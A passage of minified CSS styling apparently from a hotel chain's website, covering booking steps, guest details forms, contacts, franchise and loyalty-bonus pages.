h1{font-size:44px}}.guest-details .quest__wrap{margin-bottom:100px;width:100%}@media only screen and (max-width:1043.98px){.guest-details .quest__wrap{margin-bottom:50px}}.guest-details .quest__wrap .label{color:#656361;display:block;font-size:15px;line-height:22px}.guest-details .quest__wrap .quest__variable{display:flex;list-style-type:none;margin:0;padding:0;width:100%}.guest-details .quest__wrap .quest__variable .quest__item{display:flex;flex-wrap:wrap;width:50%}.guest-details .quest__wrap .quest__variable .quest__item.active a{background:#f3f3f3;box-shadow:inset 0 0 0 1px #2b2a29}.guest-details .quest__wrap .quest__variable .quest__item a{border:1px solid #2b2a29;color:#2b2a29;cursor:pointer;font-size:15px;line-height:22px;padding:13px 0;text-align:center;width:100%}.guest-details .quest__wrap .quest__variable .quest__item a:hover{text-decoration:none}.guest-details .quest__wrap .quest__wrap--input{display:flex;flex-wrap:wrap;margin-left:-10px;margin-right:-10px;margin-top:20px}.guest-details .quest__wrap .quest__wrap--input .quest__item--addres{margin-bottom:20px;padding-left:10px;padding-right:10px;position:relative;width:100%}@media only screen and (min-width:768px){.guest-details .quest__wrap .quest__wrap--input .quest__item--addres{flex:0 0 66.66666667%;margin-bottom:0;max-width:66.66666667%}}.guest-details .quest__wrap .quest__wrap--input .quest__item--postalcode{padding-left:10px;padding-right:10px;position:relative;width:100%}@media only screen and (min-width:768px){.guest-details .quest__wrap .quest__wrap--input .quest__item--postalcode{flex:0 0 33.33333333%;max-width:33.33333333%}}.guest-details .quest__wrap .quest__wrap--input .quest__item--addres input,.guest-details .quest__wrap .quest__wrap--input .quest__item--postalcode input{border:1px solid #aaa;padding:12px 10px;width:100%}.guest-details .quest__wrap .quest__wrap--input .quest__item--addres label,.guest-details .quest__wrap .quest__wrap--input .quest__item--postalcode label{color:#656361;line-height:22px;margin-bottom:10px}.guest-details .quest__wrap .quest__wrap--input .quest__item{padding-left:10px;padding-right:10px;position:relative;width:100%}.guest-details .quest__wrap .quest__wrap--input .quest__item+.quest__item{margin-top:20px}@media only screen and (min-width:1044px){.guest-details .quest__wrap .quest__wrap--input .quest__item+.quest__item{margin-top:0}.guest-details .quest__wrap .quest__wrap--input .quest__item{flex:0 0 50%;max-width:50%}}.guest-details .quest__wrap .quest__wrap--input .quest__item label{color:#656361;line-height:22px;margin-bottom:10px}.guest-details .quest__wrap .quest__wrap--input .quest__item input{border:1px solid #2b2a29;padding:12px 10px;width:100%}.guest-details .quest__wrap .quest__wrap--input .quest__item-width{padding-left:10px;padding-right:10px;position:relative;width:100%}.guest-details .quest__wrap .quest__wrap--input .quest__item-width label{color:#656361;font-size:15px;line-height:22px;margin-bottom:10px}.guest-details .quest__wrap .quest__wrap--input .quest__item-width input{border:1px solid #aaa;padding:12px 10px;width:100%}.guest-details .quest__wrap .quest__wrap--input .quest__item-width input.error{border-color:#e4002b}.guest-details .quest__wrap .quest__wrap--input .quest__item-width textarea{border:1px solid #aaa;padding:15px;resize:none;width:100%}.guest-details .quest__wrap .quest__wrap--input .quest__item-width textarea span{color:#656361;display:block;font-size:12px;line-height:14px}.guest-details .quest__wrap .quest__wrap--input .quest__item-width span{color:#656361;font-size:12px}.guest-details .quest__wrap .quest__wrap--input-info{color:#656361;font-size:12px;margin-top:4px}.guest-details .quest__wrap .quest__wrap--input-info_error{color:#e4002b}.label__input{display:inline-block;margin-bottom:10px}.breadcrumb{display:none}@media only screen and (min-width:1044px){.breadcrumb{display:block}}.breadcrumb--list{margin:0 0 20px;padding:0}.breadcrumb--list li{display:block;margin-bottom:10px}@media only screen and (min-width:768px){.breadcrumb--list li{display:inline-block;margin:0 10px 0 0}.breadcrumb--list li:not(:last-child) .step{position:relative}.breadcrumb--list li:not(:last-child) .step:before{content:"→";font-size:18px;line-height:1;margin-top:-9px;position:absolute;right:0;top:50%}}.breadcrumb--list li span{color:#aaa;display:inline-block;font-size:18px;font-weight:300;line-height:24px}@media only screen and (min-width:768px){.breadcrumb--list li span{padding-right:25px}}.breadcrumb--list li span,.breadcrumb--list li span:focus,.breadcrumb--list li span:hover{text-decoration:none}.breadcrumb--list li span.active,.breadcrumb--list li span.completed{color:#2b2a29;font-family:RF Dewi,Arial,Helvetica Neue,sans-serif}.step__form{flex-basis:590px;max-width:590px}.step__form .swap__tab .header{display:inline-block;margin-bottom:10px}.step__form .reservation__summary--main{display:none}@media only screen and (max-width:1043.98px){.step__form .reservation__summary--main{display:block;margin-bottom:40px}}@media only screen and (min-width:1044px){.step__reservation{align-self:flex-start;display:flex;flex-basis:300px;flex-direction:column;max-width:300px;position:sticky;top:15px;z-index:1020}}@media only screen and (max-width:1239.98px){.step__reservation{margin-top:40px;max-width:none}}@media only screen and (max-width:1043.98px){.step__reservation{margin-top:30px}}.step__reservation-inner{margin:-15px -15px 0;max-height:100vh;overflow-y:auto;padding:15px}@media only screen and (max-width:1239.98px){.step__reservation-inner{margin:0;max-height:none;overflow:visible;padding:0}}@media (max-height:950px) and (min-width:1240px){.step__reservation_selected-item .reservation__best-price{display:none}}@media (max-height:750px) and (min-width:1240px){.step__reservation_selected-item .reservation__notice-covid{display:none}}.wrap__step{display:flex;flex-wrap:wrap;justify-content:space-between;width:100%}@media only screen and (max-width:1043.98px){.wrap__step_details .step__reservation,.wrap__step_payment .step__reservation{display:none}}.theme-noLayout .step__reservation{position:relative}.quest__wrap--input,.step__terms{margin-top:2em}.step__terms a{margin:0 5px;text-decoration:underline}.step__terms .check-black span{font-weight:300}.step__terms .check-black:first-child{margin-bottom:10px}.reservation__tabs{width:100%}.btn_step-next{margin-top:30px;min-width:260px;width:100%}@media only screen and (min-width:576px){.btn_step-next{width:auto}}.reservation__polity .reservation__polity--header{color:#2b2a29;font-size:36px;font-weight:300;line-height:40px}.reservation__polity .check__wrap{display:flex;margin-top:20px}.reservation__polity .check__wrap .column{display:flex;flex-direction:column;margin-right:20px}.reservation__polity .check__wrap .column .header{color:#aaa;font-size:15px;line-height:22px}.reservation__polity .check__wrap .column .text{font-size:18px;font-weight:300}.reservation__polity .cancellation{display:flex;flex-direction:column;margin-top:20px}.reservation__polity .cancellation .header{color:#aaa;font-size:15px;line-height:22px}.reservation__polity .cancellation .text{color:#000;display:flex;flex-direction:column;font-size:18px;font-weight:300}.reservation__polity .polity__important{display:flex;flex-direction:column;margin-top:20px}.reservation__polity .polity__important .header{color:#aaa;font-size:15px;line-height:22px}.reservation__polity .polity__important .text{color:#000;font-size:18px;font-weight:300;line-height:22px}.reservation__methods .header{font-size:36px;font-weight:300;line-height:1.16;margin-bottom:20px}.reservation__methods .method__list{margin-bottom:30px!important}.discont__tab--content{background:#f3f3f3;display:inline-block;padding:20px 35px 30px}.discont__tab--content .header{font-size:24px;line-height:32px;margin-bottom:10px}.reserved__enhance{margin-top:50px}@media only screen and (min-width:1044px){.reserved__enhance{margin-top:150px}}.reserved__enhance .header{font-size:44px;font-weight:300;line-height:1.2;margin-bottom:25px}@media only screen and (min-width:1044px){.reserved__enhance .header{font-size:60px}}.reserved__enhance .reserved__enhance-row{display:flex;flex-wrap:wrap;margin-left:-10px;margin-right:-10px}.reserved__enhance .reserved__enhance-col{margin-bottom:20px;padding-left:10px;padding-right:10px;position:relative;width:100%}@media only screen and (min-width:1044px){.reserved__enhance .reserved__enhance-col{flex:0 0 33.33333333%;max-width:33.33333333%}}@media only screen and (min-width:1240px){.reserved__enhance .reserved__enhance-col{flex:0 0 25%;max-width:25%}}.reserved__enhance .enhance__wrap-item{background:#f3f3f3;display:flex;flex-direction:column;flex-wrap:wrap;height:100%;padding:15px;width:100%}@media only screen and (min-width:1044px){.reserved__enhance .enhance__wrap-item{padding:30px 20px 40px}}.reserved__enhance .enhance__wrap-item .summars{margin-top:10px}@media only screen and (min-width:1044px){.reserved__enhance .enhance__wrap-item .summars{margin-top:4.5625rem}}.reserved__enhance .enhance__wrap-item .summars button{font-size:15px}.reserved__enhance .enhance__wrap-item .top{flex:1 0 auto}.reserved__enhance .enhance__wrap-item .top .header{color:#2b2a29;font-size:36px;font-weight:300;line-height:42px;margin-bottom:10px}.reserved__enhance .enhance__wrap-item .top .description{color:#000;font-size:18px;font-weight:300;line-height:24px}.reserved__enhance .counter{display:flex;margin-top:30px}.reserved__enhance .counter .counter__activate .counter__control{align-items:center;display:flex}.reserved__enhance .counter .counter__activate .counter__control .view__number{color:#2b2a29;font-size:18px;line-height:24px;margin-top:-5px;padding:0 10px}.reserved__enhance .counter .counter__activate .counter__btn{color:#2b2a29;cursor:pointer}.reserved__enhance .counter .counter__activate .counter__btn [class*=icon]{font-size:27px;line-height:1}.reserved__enhance .counter .counter__activate .counter__btn.no_active{color:#aaa;cursor:default}.confirmation__number .header,.reserved__enhance .counter .counter__total{color:#2b2a29;font-size:24px;line-height:32px}.confirmation__number .number{color:#2b2a29;font-size:44px;line-height:46px}.confirmation__number .list__number--link{display:none;margin-top:20px}@media only screen and (min-width:1044px){.confirmation__number .list__number--link{display:block}}.confirmation__number .list__number--link a{color:#2b2a29;display:inline-block;margin-right:20px;text-decoration:underline}.confirmation__number .list__number--link a:focus,.confirmation__number .list__number--link a:hover{text-decoration:none}.confirmation__number .list__number--link a.red{color:#e4002b;-webkit-text-decoration-color:#e4002b;text-decoration-color:#e4002b}.confirmation__questions a{color:#2b2a29}.confirmation__questions .description,.confirmation__questions .header{color:#2b2a29;font-size:18px;line-height:24px}.confirmation__questions .description{display:flex;flex-direction:column;font-weight:300;word-break:break-word}.confirmation__info{display:flex}.confirmation__info .guest__info{margin-right:60px}.partners__offers{margin-top:50px}@media only screen and (min-width:1044px){.partners__offers{margin-top:150px}}.partners__offers .header{color:#2b2a29;font-size:44px;font-weight:300;line-height:1.2;margin-bottom:30px}@media only screen and (min-width:1044px){.partners__offers .header{font-size:60px;text-align:center}}.partners__offers .item__partners{display:flex;flex-direction:column;margin-bottom:15px;padding:15px;position:relative}@media only screen and (min-width:1044px){.partners__offers .item__partners{margin-bottom:0;padding:30px 10px 37px 20px}.partners__offers .item__partners:hover:before{background:none;transition:all .3s}.partners__offers .item__partners:hover .content .icon .icon-rounded{background:#fff;color:#2b2a29}.partners__offers .item__partners:hover .content .icon [class*=az-icon]:before{content:"\e93c"}.partners__offers .item__partners:hover .content .description,.partners__offers .item__partners:hover .content .header,.partners__offers .item__partners:hover .link a{color:#fff}.partners__offers .item__partners:hover .link a span{border-color:#fff}.partners__offers .item__partners:hover .link .link__arrow,.partners__offers .item__partners:hover .link .link__arrow div:first-child,.partners__offers .item__partners:hover .link .link__arrow div:nth-child(2){background:#fff}.partners__offers .item__partners:hover .link .link__arrow{width:25px}}.partners__offers .item__partners:before{background:#f3f3f3;content:"";height:100%;left:0;position:absolute;top:0;transition:all .3s;width:100%;z-index:1}.partners__offers .item__partners .link{margin-top:20px;z-index:1}.partners__offers .item__partners .link a{color:#2b2a29}.partners__offers .item__partners .link a span{border-bottom:1px solid #2b2a29;margin-right:5px}.partners__offers .item__partners .link:hover{text-decoration:none}.partners__offers .item__partners .img{display:none}@media only screen and (min-width:1044px){.partners__offers .item__partners .img{display:block;left:1px;position:absolute;top:1px}.partners__offers .item__partners .img img{height:100%;width:100%}}.partners__offers .item__partners .content{flex:1 0 auto;z-index:999}.partners__offers .item__partners .content .icon{margin-bottom:10px}.partners__offers .item__partners .content .header{color:#2b2a29;font-family:RF Dewi,Arial,Helvetica Neue,sans-serif;font-size:18px;line-height:24px;margin-bottom:5px;text-align:left}.partners__offers .item__partners .content .description{color:#000;font-size:15px;font-weight:300;line-height:22px}.card{box-shadow:0 2px 15px rgba(0,0,0,.1)}.card p{color:#000;font-size:18px;font-weight:300;padding:25px}.partnerls__list--item,.partners__offers--wrap{display:flex;flex-wrap:wrap}.partnerls__list--item{justify-content:space-between}@media only screen and (min-width:1044px){.partnerls__list--item{padding-right:20px;width:792px}}.partnerls__list--item .item__partners{width:100%}@media only screen and (min-width:576px){.partnerls__list--item .item__partners{width:50%}}@media only screen and (min-width:1044px){.partnerls__list--item .item__partners{width:183px}.partners__card{width:388px}}.link__arrow{background:#000;display:inline-block;height:1px;position:relative;transition:all .3s linear;width:12px}.link__arrow div:first-child{top:3px;transform:rotate(-45deg)}.link__arrow div:first-child,.link__arrow div:nth-child(2){background:#000;display:inline-block;height:1px;position:absolute;right:0;width:7px}.link__arrow div:nth-child(2){top:-3px;transform:rotate(45deg)}@media print{.guest-details h1{font-size:34px}}.list__nav--link{margin:0;padding:0}@media only screen and (max-width:575.98px){.list__nav--link{padding:10px 0 15px;width:100%}}@media only screen and (max-width:1239.98px){.list__nav--link{padding:10px 0}}.list__nav--link li{display:inline-block;margin-right:30px}.list__nav--link li a{color:#aaa;font-size:18px;font-weight:300;line-height:1.33}.list__nav--link li a.active{color:#2b2a29;font-weight:400}.list__nav--link li a:hover{outline:none}.contacts__page{padding:20px 0 0}.contacts__page--header{padding:50px 0 80px}@media only screen and (max-width:1239.98px){.contacts__page--header{padding-bottom:50px;padding-top:100px}}@media only screen and (max-width:1043.98px){.contacts__page--header{padding-bottom:30px;padding-top:80px}}.contacts__page--header .header__title h1{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:70px;font-weight:300;line-height:1}@media only screen and (max-width:575.98px){.contacts__page--header .header__title h1{font-size:34px;line-height:1.4}}@media only screen and (max-width:1043.98px){.contacts__page--header .header__title h1{font-size:34px;line-height:1.4}}.contacts__page--headquaters .headquaters__title h3{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2;padding:50px 0}@media only screen and (max-width:575.98px){.contacts__page--headquaters .headquaters__title h3{font-size:24px;line-height:32px}}@media only screen and (max-width:1043.98px){.contacts__page--headquaters .headquaters__title h3{font-size:24px;line-height:32px;padding:30px 0}}@media only screen and (max-width:575.98px){.contacts__page--headquaters .headquaters__item{margin-bottom:35px}}.contacts__page--headquaters .headquaters__item .headquaters__icon{display:flex;justify-content:flex-start}.contacts__page--headquaters .headquaters__item .headquaters__title{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:24px;font-weight:400;line-height:32px;padding:10px 0 20px}@media only screen and (max-width:575.98px){.contacts__page--headquaters .headquaters__item .headquaters__title{padding:15px 0}}.contacts__page--headquaters .headquaters__item p{color:#000;font-size:18px;line-height:1.33;margin-bottom:15px}@media only screen and (max-width:575.98px){.contacts__page--headquaters .headquaters__item p{font-size:15px;line-height:22px}}.contacts__hotels .title{margin-bottom:30px}.contacts__hotels .title h1,.contacts__hotels .title h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2;margin-bottom:0}@media only screen and (max-width:1043.98px){.contacts__hotels .title h1,.contacts__hotels .title h2{font-size:34px;line-height:1.4}}.search__detail{align-items:center;display:flex;justify-content:space-between}@media only screen and (max-width:575.98px){.search__detail{flex-direction:column}}.search__detail .search__panel{display:flex;justify-content:space-between;width:421px}@media only screen and (max-width:575.98px){.search__detail .search__panel{width:100%}}.search__detail .search__panel a{background:#2b2a29;color:#fff;margin-right:15px;padding:10px 15px;white-space:nowrap}.search__detail .search__panel a:focus{outline:none;text-decoration:none}.search__detail .search__panel a:hover{text-decoration:none}.search__detail .search__panel .form__hotels--search{position:relative;width:100%}.search__detail .search__panel .form__hotels--search .btn__search{background-size:15px;background:url(/images/_src/contact-page/search-btn.svg) no-repeat 50%;border:none;cursor:pointer;height:15px;left:12px;position:absolute;top:33%;width:15px}.search__detail .search__panel .form__hotels--search .btn__search:focus{outline:none;text-decoration:none}.search__detail .search__panel .form__hotels--search input{background:#f3f3f3;border:none;height:100%;padding:10px 15px 10px 35px;width:100%}.contact__hotels--list{display:flex;flex-direction:column;margin-bottom:60px}.contact__hotels--list .hotel{margin-bottom:45px;width:100%}.contact__hotels--list .hotel:last-child{margin-bottom:0}@media only screen and (max-width:1043.98px){.contact__hotels--list .hotel{margin-bottom:15px}}.contact__hotels--list .hotel .title__sity{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:24px;font-weight:400;line-height:32px;padding:0 0 5px}.contact__hotels--list .hotel__list--item{display:flex;flex-wrap:wrap;margin-left:-8px;margin-right:-8px}@media only screen and (max-width:575.98px){.contact__hotels--list .hotel__list--item{justify-content:space-between}}@media only screen and (max-width:1043.98px){.contact__hotels--list .hotel__list--item{justify-content:space-between}}.contact__hotels--list .hotel__list--item .city__item{background:#f3f3f3;margin-bottom:10px;margin-left:8px;margin-right:8px;padding:30px 25px;width:calc(33.333% - 16px)}@media only screen and (max-width:575.98px){.contact__hotels--list .hotel__list--item .city__item{padding:30px 25px 25px}}.contact__hotels--list .hotel__list--item .city__item .arrow__contact--mobile{display:none;justify-content:flex-end}@media only screen and (max-width:1043.98px){.contact__hotels--list .hotel__list--item .city__item .arrow__contact--mobile{display:flex;justify-content:flex-end}}.contact__hotels--list .hotel__list--item .city__item .arrow__contact--mobile span{background:url(/images/_src/arrow__black.svg) no-repeat;display:inline-block;height:15px;width:15px}@media only screen and (max-width:575.98px){.contact__hotels--list .hotel__list--item .city__item{margin:0 0 10px;padding:20px 15px;width:49%}}@media only screen and (max-width:1043.98px){.contact__hotels--list .hotel__list--item .city__item{margin:0 0 10px;width:49%}}@media only screen and (max-width:767.98px){.contact__hotels--list .hotel__list--item .city__item{margin:0 0 10px;width:100%}}.contact__hotels--list .hotel__list--item .city__item .title{color:#2b2a29;display:flex;flex-direction:column;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:24px;font-weight:400;line-height:32px;margin-bottom:20px;padding:0}@media only screen and (max-width:575.98px){.contact__hotels--list .hotel__list--item .city__item .title{font-size:15px;line-height:22px}}.contact__hotels--list .hotel__list--item .city__item .description{display:flex;flex-direction:column}.contact__hotels--list .hotel__list--item .city__item .description span{font-size:18px;font-weight:300;word-break:break-word}.contacts__company-managment{margin-bottom:80px}.wrap__vertical--list{display:flex}.one__hotels{margin-bottom:20px}.contact__form--block{margin-top:150px}@media only screen and (max-width:575.98px){.contact__form--block{margin-top:30px}}@media only screen and (max-width:1043.98px){.contact__form--block{margin-top:40px}}.contact__form--block .title{padding:0 0 50px}@media only screen and (max-width:575.98px){.contact__form--block .title{padding:0 0 30px}}.contact__form--block .title h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2}@media only screen and (max-width:575.98px){.contact__form--block .title h2{font-size:34px;line-height:1.4}}@media only screen and (max-width:1043.98px){.contact__form--block .title h2{font-size:34px;line-height:1.4}}.contact__robot--btn{display:flex;margin-top:50px}@media only screen and (max-width:575.98px){.contact__robot--btn{margin-top:20px}}.contact__robot--btn .contact__robot--submit{align-items:center;background:#e4002b;border:none;color:#fff;cursor:pointer;display:inline-block;margin-left:20px;min-width:147px;padding:12px 50px 12px 55px;position:relative;transition:.3s linear}.contact__robot--btn .contact__robot--submit:focus{outline:none}.contact__no-robot{background:#f3f3f3;padding:12px 10px 10px}.contact__form--wrap .title h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2;padding:30px 0 50px}@media only screen and (max-width:575.98px){.form__block--description{display:none}}@media only screen and (max-width:1043.98px){.form__block--description{display:none}}.form__block--description p{font-size:18px;font-weight:300;line-height:1.33}.contact__group{margin-bottom:25px}.contact__group label{margin-bottom:10px}.contact__group--input{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:none;background-position:calc(100% - .5em) 50%;background-repeat:no-repeat;background-size:12px;border:1px solid #aaa;color:rgba(0,0,0,.7);display:block;min-width:120px;outline:none;padding:13px 0 11px 10px;text-overflow:"";transition:all .2s ease-in-out;width:100%}.contact__group--input:focus{border:1px solid #2b2a29}.contact__group--input_area{height:150px}.contact__form--select{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:none;background-position:calc(100% - .5em) 50%;background-repeat:no-repeat;background-size:12px;border:1px solid #aaa;color:rgba(0,0,0,.7);cursor:pointer;display:block;min-width:120px;outline:none;padding:13px 0 11px 10px;text-overflow:"";transition:all .2s ease-in-out;width:100%}.contact__form--select::-ms-expand{display:none}.contact__form--select.contact__form--select{background-position:calc(100% - 1.5em) 50%;color:rgba(0,0,0,.7)}.contact__form--select.contact__form--select,.contact__form--select.contact__form--select:active{background-image:url([data-uri])}@media only screen and (max-width:767.98px){.contacts__page{padding-top:20px}.contacts__hotels .title{margin-bottom:20px}.contacts__hotels .nav-tabs{margin:-15px 0 10px;padding-top:0}}.franchise__page--header{background:#fff;height:auto;padding-bottom:100px}@media only screen and (max-width:1043.98px){.franchise__page--header{padding-bottom:30px}}.franchise__page--header .header__page--h1{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:70px;font-weight:300;line-height:1}.franchise__page--header .header__page--h1 h1{font-size:inherit;font-weight:inherit;line-height:inherit;margin:0;padding:0}@media only screen and (max-width:1043.98px){.franchise__page--header .header__page--h1{font-size:34px;line-height:1.4}}.franchise__page--header .header__best--icon{margin-top:40px}@media only screen and (min-width:1044px){.franchise__page--header .header__best--icon{margin-top:90px}}.franchise__page--header .header__best--icon .icon-rounded{flex-basis:44px;font-size:30px;height:44px;width:44px}.franchise__page--header .header__best--icon .header__best-text{font-size:18px;line-height:1.33;margin-top:10px}.wrap__franchise--description{height:100%;position:relative}@media only screen and (max-width:1043.98px){.wrap__franchise--description{margin-top:40px}}.wrap__franchise--description .btn-red{background:#e4002b;bottom:0;color:#fff;display:inline-block;padding:13px 50px;position:absolute;transition:all .3s;white-space:nowrap}.wrap__franchise--description .btn-red:hover{background:#c51f28;text-decoration:none}@media only screen and (max-width:1043.98px){.wrap__franchise--description .btn-red{margin-top:20px;position:relative}}.franchise__page--description{font-weight:300}.franchise__page--description p{font-size:18px;line-height:1.33}.franchise__page--best{background:#2b2a29;margin-bottom:75px;margin-top:10px;padding:45px 0}@media only screen and (max-width:1043.98px){.franchise__page--best{margin-bottom:50px;padding:40px 0 20px}}@media only screen and (max-width:767.98px){.franchise__page--best{margin-bottom:40px}}.franchise__page--best .item__franchise{text-align:center}@media only screen and (max-width:1043.98px){.franchise__page--best .item__franchise{margin-bottom:20px}}.franchise__page--best .item__franchise h3{color:#fff;font-size:60px;font-weight:300;line-height:72px}@media only screen and (max-width:1043.98px){.franchise__page--best .item__franchise h3{font-size:24px;line-height:32px}}.franchise__page--best .item__franchise h3 span{font-size:36px;font-weight:300;line-height:42px;margin-left:5px}.franchise__page--best .item__franchise span{color:#fff}.franchise__page--reward{margin-bottom:85px}@media only screen and (max-width:1043.98px){.franchise__page--reward{margin-bottom:60px}}@media only screen and (max-width:767.98px){.franchise__page--reward{margin-bottom:40px}}.franchise__page--brands{margin-bottom:75px}@media only screen and (max-width:1043.98px){.franchise__page--brands{margin-bottom:50px}}@media only screen and (max-width:767.98px){.franchise__page--brands{margin-bottom:40px}}.franchise__page--brands .title{text-align:center}@media only screen and (max-width:1043.98px){.franchise__page--brands .title{text-align:left}}.franchise__page--brands .title h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2;padding:0 0 20px}@media only screen and (max-width:1043.98px){.franchise__page--brands .title h2{font-size:34px;line-height:1.4}}.franchise__page--benefist{margin-bottom:75px}@media only screen and (max-width:1043.98px){.franchise__page--benefist{margin-bottom:50px}}@media only screen and (max-width:767.98px){.franchise__page--benefist{margin-bottom:40px}}.franchise__page--benefist .title{padding:0 0 20px}.franchise__page--benefist .title h2{font-size:60px;font-weight:300;line-height:72px}@media only screen and (max-width:1043.98px){.franchise__page--benefist .title h2{font-size:34px;line-height:1.4}.franchise__page--benefist .benefist__item--description{margin-top:30px}}.franchise__page--benefist .benefist__item--description .title{font-size:36px;font-weight:300;line-height:42px;padding-bottom:20px}.franchise__page--benefist .benefist__item--description .link{margin-top:40px}@media only screen and (max-width:1043.98px){.franchise__page--benefist .benefist__item--description .link{margin-top:20px}}.franchise__page--benefist .benefist__item--description .description{font-size:18px;font-weight:300;line-height:1.33}.franchise__page--benefist .benefist__item--description .list__item{display:flex;flex-wrap:wrap;margin-top:20px}.franchise__page--benefist .benefist__item--description .list__item .item{background:url(/images/_src/franchise-page/icon-benefist.svg) 0 25% no-repeat;color:#000;font-weight:300;padding:5px 20px 5px 40px;width:50%}@media only screen and (max-width:1043.98px){.franchise__page--benefist .benefist__item--description .list__item .item{padding:10px 20px 10px 40px}}.franchise-page--information{margin-bottom:75px}@media only screen and (max-width:1043.98px){.franchise-page--information{margin-bottom:50px}}@media only screen and (max-width:767.98px){.franchise-page--information{margin-bottom:40px}}.franchise-page--information .title{font-size:36px;font-weight:300;line-height:42px;margin-bottom:25px}.franchise-page--information .title h3{font-size:inherit;font-weight:inherit;line-height:inherit;margin-bottom:0;padding-bottom:0}.franchise-page--information .page--information--item{margin-bottom:25px}.franchise-page--information .page--information--item h3{font-size:24px;font-weight:400;line-height:32px;margin-bottom:0;padding-top:10px}.franchise-page--information .page--information--item img{height:auto;max-width:100%}.franchise-page--information .page--information--item .specialist{font-size:18px;font-weight:300;line-height:1.33}.franchise-page--information .page--information--item .email .label{color:#aaa}.franchise-page--information .page--information--item .email .text{color:#000;font-size:18px;font-weight:300;line-height:1.33}.franchise-page__hotel--list .hotel__item{width:23.3%}.franchise-page__hotel--list .hotel__item:nth-child(3n){margin-right:15px}@media only screen and (max-width:1239.98px){.franchise-page__hotel--list .hotel__item:nth-child(3n){margin-right:15px}}@media only screen and (max-width:1043.98px){.franchise-page__hotel--list .hotel__item{width:48.3%}.franchise-page__hotel--list .hotel__item:nth-child(2n){margin-right:0}.franchise-page__hotel--list .hotel__item:nth-child(3n){margin-right:9px}}@media only screen and (max-width:575.98px){.franchise-page__hotel--list .hotel__item{width:100%}.franchise-page__hotel--list .hotel__item:nth-child(2n),.franchise-page__hotel--list .hotel__item:nth-child(3n){margin-right:0}}.header__bonus{background-size:cover;position:relative;width:100%}.header__bonus .bonus__content{margin-top:114px}.header__bonus .bonus__content h1{color:#fff;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:70px;font-weight:300;line-height:1}@media only screen and (max-width:1043.98px){.header__bonus .bonus__content h1{font-size:34px;line-height:1.4}}.header__bonus .bonus__content .description{color:#fff;font-size:18px;line-height:1.33;white-space:pre-line}.header__bonus .bonus__register{align-items:flex-start;display:flex;flex-wrap:wrap;justify-content:space-between;margin-top:40px;max-width:640px}@media only screen and (max-width:1043.98px){.header__bonus .bonus__register{margin-top:35px}}.header__bonus .bonus__register .form{flex-grow:1;margin-right:20px}@media only screen and (max-width:1043.98px){.header__bonus .bonus__register .form{margin-right:0}}@media only screen and (max-width:1043.98px) and (max-width:1043.98px){.header__bonus .bonus__register .form{display:flex;flex-direction:column;margin-bottom:10px}.header__bonus .bonus__register .form input{border-color:#fff}}@media only screen and (max-width:1043.98px) and (max-width:1043.98px) and (max-width:1043.98px){.header__bonus .bonus__register .form input{font-size:15px}.header__bonus .bonus__register .form input::-moz-placeholder{font-size:15px}.header__bonus .bonus__register .form input::placeholder{font-size:15px}}.header__bonus .bonus__register .btn-bonus-act{min-width:290px}.header__bonus .bonus__register .btn-bonus-act:focus,.header__bonus .bonus__register .btn-bonus-act:hover{background:#302f2e;color:#fff}@media only screen and (max-width:1043.98px){.header__bonus .bonus__register .btn-bonus-act{margin-top:20px;width:100%}}.input-group_azimut-bonus .btn:disabled{border-color:#e4002b;opacity:1}.bonus__special--offers{padding-bottom:149px;padding-top:99px}.bonus__special--offers h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2;position:relative}@media only screen and (max-width:1043.98px){.bonus__special--offers h2{font-size:34px;line-height:1.4}}.bonus__privilegies{margin-bottom:80px}@media only screen and (max-width:1239.98px){.bonus__privilegies{margin-bottom:60px}}@media only screen and (max-width:767.98px){.bonus__privilegies{margin-bottom:40px}}.bonus__privilegies .bonus__privilegies--header h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2}@media only screen and (max-width:1043.98px){.bonus__privilegies .bonus__privilegies--header h2{font-size:34px;line-height:1.4}}.bonus__privilegies .bonus__privilegies--header p{font-size:18px;line-height:1.33}.bonus__privilegies .item{margin-top:30px}.bonus__privilegies .item .header{background:#e4002b;display:flex;flex-direction:column;height:160px;padding:20px}.bonus__privilegies .item .header.bonus{background:#e4002b}.bonus__privilegies .item .header.silver{background:#aaa}.bonus__privilegies .item .header.gold{background:#dcc07c}.bonus__privilegies .item .header.platinum{background:#2b2a29}.bonus__privilegies .item .header img{height:auto;width:102px}.bonus__privilegies .item .header h3{color:#fff;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:36px;font-weight:300;line-height:1.16;margin-top:50px}.bonus__privilegies .item .description{color:#000;font-weight:300;padding:15px}@media only screen and (max-width:1043.98px){.bonus__privilegies .item .description{padding:15px 0}}.bonus__privilegies .item .description h3{font-weight:500;margin-bottom:20px;white-space:pre-line}.bonus__privilegies .item .description span{color:#aaa;display:inline-block;font-size:12px;line-height:14px;white-space:pre-line}.bonus__privilegies .item .description p{white-space:pre-line}.bonus__privilegies .item .description .pre{margin-top:30px;white-space:pre-line}.bonus__privilegies .item .description .pre span{color:#656361;font-size:15px;line-height:22px;margin-bottom:10px}.bonus__privilegies .item .description .pre p{color:#656361;white-space:pre-line}.bonus__asked{padding:0 0 150px}@media only screen and (max-width:1043.98px){.bonus__asked{padding:0 0 80px}}.bonus__asked .wrap__bonus--more{align-items:center;display:flex;margin-top:50px}.bonus__asked h2{font-family:RF 